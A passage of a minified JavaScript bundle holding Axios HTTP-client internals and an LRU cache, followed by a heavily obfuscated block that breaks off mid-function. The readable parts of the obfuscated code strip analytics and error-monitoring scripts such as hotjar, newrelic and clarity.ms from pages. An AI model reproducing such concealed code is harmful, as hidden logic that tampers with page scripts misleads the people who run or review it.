t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e}),function(_0x69790a,_0x1fe2de){function _0x5d32fc(_0x5952bf,_0xbf18ae,_0x6535f6,_0x452b35,_0x235b7d){return _0x2b36(_0x5952bf- -244,_0x235b7d)}function _0x3110e1(_0xfec08,_0xf0e0e,_0x12bb96,_0x5db210,_0x3a07f8){return _0x2b36(_0x3a07f8-128,_0xfec08)}function _0xd5dbb1(_0x8074b5,_0x55dc7f,_0x288312,_0xed165f,_0x32c5a1){return _0x2b36(_0x55dc7f-939,_0x288312)}var _0x5a062f=_0x69790a();function _0x25448e(_0x2193c8,_0x399fde,_0x3b7ced,_0x20f3ff,_0x568c28){return _0x2b36(_0x399fde- -743,_0x568c28)}function _0x3daf28(_0x29463a,_0x20acc0,_0x822ca4,_0x1bc9c7,_0x395510){return _0x2b36(_0x29463a- -321,_0x395510)}for(;;)try{var _0x261090=-parseInt(_0x5d32fc(523,493,575,374,"j^r5"))/1+-parseInt(_0x5d32fc(1311,695,890,1348,"I[jc"))/2+parseInt(_0x3110e1("JEWt",2096,1264,874,1503))/3*(parseInt(_0x3110e1("D8v@",2457,899,1795,1617))/4)+-parseInt(_0x3daf28(496,316,-159,712,"ya)%"))/5*(parseInt(_0x3daf28(1077,1207,897,1266,"9g4r"))/6)+-parseInt(_0x3110e1("xpkk",1259,1162,2262,1677))/7+parseInt(_0x5d32fc(891,777,132,663,"JEWt"))/8+parseInt(_0x3110e1("Sw)1",2375,1105,2055,1607))/9;if(_0x261090===_0x1fe2de)break;_0x5a062f.push(_0x5a062f.shift())}catch{_0x5a062f.push(_0x5a062f.shift())}}(_0x39be,11*-51656+240253+949913);var _0x1bbbcc=function(){function _0x2b5818(_0x3ae61a,_0x19d412,_0x5db082,_0x474ee3,_0x397780){return _0x2b36(_0x397780- -974,_0x19d412)}var _0x54e30c={};_0x54e30c[_0x2b5818(659,"ziUh",587,1018,1081)]=_0x4648aa(1655,"in)6",2259,1519,867),_0x54e30c[_0x2b5818(11,"S]9W",124,694,454)]=function(_0x249cd1,_0x142b0e){return _0x249cd1!==_0x142b0e},_0x54e30c[_0x4648aa(594,"fvlB",-34,1110,169)]=_0xa3dcb8(1942,2119,2076,2146,"rsMs");function _0x58d3f1(_0x2af892,_0x5a41a9,_0x983a40,_0x63e67e,_0x4645d9){return _0x2b36(_0x5a41a9-238,_0x63e67e)}_0x54e30c[_0xa3dcb8(1519,2056,3057,2352,"xpkk")]=function(_0x146c74,_0x302f74){return _0x146c74!==_0x302f74};function _0xa3dcb8(_0x4f35d5,_0xc705c5,_0x3b0321,_0x36f064,_0x3e48bf){return _0x2b36(_0x36f064-200,_0x3e48bf)}function _0x9a21f7(_0x2b7d11,_0x48f3c0,_0x3f26be,_0xa86c01,_0x326c27){return _0x2b36(_0xa86c01-737,_0x326c27)}_0x54e30c[_0x9a21f7(2710,1948,1932,2397,"c7R^")]=_0x58d3f1(1292,1797,1136,"aO]&",1578);function _0x4648aa(_0x3b0717,_0xc327ed,_0x2057c2,_0x30236d,_0xb35be7){return _0x2b36(_0x3b0717- -131,_0xc327ed)}_0x54e30c[_0x9a21f7(1889,1993,825,1342,"in)6")]=_0x4648aa(1651,"DZmW",1986,856,1948),_0x54e30c[_0x4648aa(986,"UsFC",483,1780,1236)]=_0x9a21f7(2459,1434,1538,2015,"EdD^")+_0x2b5818(569,"iYsj",-912,-824,-132)+_0x2b5818(26,"&X&3",-100,992,168)+"rm",_0x54e30c[_0x4648aa(1121,"RW[W",929,883,1246)]=function(_0xdfd41d,_0x4ead04){return _0xdfd41d!==_0x4ead04},_0x54e30c[_0x58d3f1(1052,1518,1671,"pKW$",2142)]=_0x4648aa(1279,"#Hd3",1194,1990,775),_0x54e30c[_0x58d3f1(1939,1668,1509,"b3fy",2068)]=_0x9a21f7(1507,2684,1945,2158,"9g4r");var _0x175bdd=_0x54e30c,_0x1bfe00=!0;return function(_0x134590,_0x58659e){function _0x41065b(_0x32c46d,_0x384020,_0x40d0ba,_0x4f45bb,_0x4215b8){return _0xa3dcb8(_0x32c46d-248,_0x384020-102,_0x40d0ba-276,_0x40d0ba- -262,_0x4215b8)}var _0x261a7e={};function _0x4d1ccb(_0x15e18b,_0x2cb3ff,_0x579894,_0x538b51,_0x9b8e71){return _0x58d3f1(_0x15e18b-273,_0x579894- -1115,_0x579894-79,_0x538b51,_0x9b8e71-489)}function _0x15a895(_0x2813ba,_0x8dac78,_0x4e0efc,_0x1eee29,_0x15c463){return _0x58d3f1(_0x2813ba-4,_0x4e0efc- -472,_0x4e0efc-78,_0x15c463,_0x15c463-158)}function _0x4a59dd(_0x1111c7,_0x2d547d,_0x1070b3,_0x30dd40,_0x20cddc){return _0x2b5818(_0x1111c7-484,_0x1070b3,_0x1070b3-41,_0x30dd40-330,_0x1111c7-645)}function _0x503bab(_0x10c44c,_0x1c996e,_0x31ac29,_0x2dde75,_0x244c1a){return _0x2b5818(_0x10c44c-90,_0x1c996e,_0x31ac29-171,_0x2dde75-219,_0x31ac29-529)}_0x261a7e[_0x4a59dd(985,1821,"#Hd3",1470,1663)]=_0x175bdd[_0x4a59dd(1191,1150,"RW[W",1445,380)];var _0x299dec=_0x261a7e;if(_0x175bdd[_0x4d1ccb(-289,-687,-68,"g1qS",-350)](_0x175bdd[_0x4d1ccb(704,519,67,"Prpn",-447)],_0x175bdd[_0x4a59dd(1822,1212,"&X&3",2508,1152)])){var _0x16bf61=_0x1bfe00?function(){var _0x331b6e={};function _0x211bac(_0x589925,_0x1c9a0d,_0x2758fd,_0x46390a,_0x9c6367){return _0x4a59dd(_0x1c9a0d-712,_0x1c9a0d-289,_0x589925,_0x46390a-312,_0x9c6367-76)}_0x331b6e[_0x39294c("hue4",1713,2034,1924,2303)]=_0x175bdd[_0x211bac("DZmW",889,681,877,1318)];function _0x5376c3(_0x24a80a,_0x22cab0,_0x56862b,_0x35c05c,_0x2053a2){return _0x4a59dd(_0x24a80a-1276,_0x22cab0-222,_0x56862b,_0x35c05c-37,_0x2053a2-69)}function _0x22e407(_0x46095d,_0xfffc56,_0x31b248,_0x1a11ad,_0xfb2db3){return _0x41065b(_0x46095d-485,_0xfffc56-377,_0xfb2db3-539,_0x1a11ad-477,_0x1a11ad)}var _0x1f55ff=_0x331b6e;function _0x53e4e7(_0x55d1bd,_0x2023ac,_0x3a8758,_0x249595,_0x4df4c5){return _0x503bab(_0x55d1bd-478,_0x3a8758,_0x55d1bd-12,_0x249595-189,_0x4df4c5-163)}function _0x39294c(_0x4f8116,_0x2e3a87,_0x5db81a,_0x51d77f,_0x1bd7ee){return _0x4a59dd(_0x5db81a-1251,_0x2e3a87-150,_0x4f8116,_0x51d77f-439,_0x1bd7ee-414)}if(_0x175bdd[_0x53e4e7(891,187,"aO]&",879,1408)](_0x175bdd[_0x211bac("I[jc",2483,2859,1912,1713)],_0x175bdd[_0x39294c("6Pj5",2990,2309,3043,2036)]))_0x597964[_0x211bac("oN@#",1980,2225,2712,2024)+"e"]();else if(_0x58659e)if(_0x175bdd[_0x5376c3(1584,1991,"4q]7",2011,1715)](_0x175bdd[_0x5376c3(2862,3159,"B8)n",2120,2926)],_0x175bdd[_0x22e407(1683,1915,1100,"B8)n",1579)])){var _0x50ce16=_0x58659e[_0x211bac("c7R^",1950,1436,1328,2630)](_0x134590,arguments);return _0x58659e=null,_0x50ce16}else _0x5dd272[_0x563bce][_0x22e407(2757,2885,2600,"8#OW",2334)+_0x39294c("4&NC",2756,2380,2492,2400)]=_0x3e88ff[_0x1a7d0f][_0x211bac("D8v@",1185,435,1623,1735)+_0x5376c3(1919,1185,"IRaN",2339,1156)][_0x211bac("UsFC",2173,1806,1368,2747)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0x1f55ff[_0x22e407(1117,561,2e3,"kNyO",1243)])}:function(){};return _0x1bfe00=!1,_0x16bf61}else _0x1fa7a5[_0x41065b(1611,1365,1156,1339,"EdD^")+_0x41065b(-308,926,545,820,"in)6")+_0x4d1ccb(720,945,1097,"Ri*h",653)](_0x299dec[_0x4a59dd(650,1340,"o%)2",1512,156)])[_0x503bab(1436,"R(eg",1682,1229,1544)+"e"]()}}();function _0x2b36(_0x253293,_0x2deefe2){var _0x31d17e2=_0x39be();return _0x2b36=function(_0x506ac2,_0x51d6b3){_0x506ac2=_0x506ac2-(-5960+3*2949+-2408);var _0x427fa4=_0x31d17e2[_0x506ac2];if(_0x2b36.fFHLvp===void 0){var _0x254e0=function(_0x5afca3){for(var 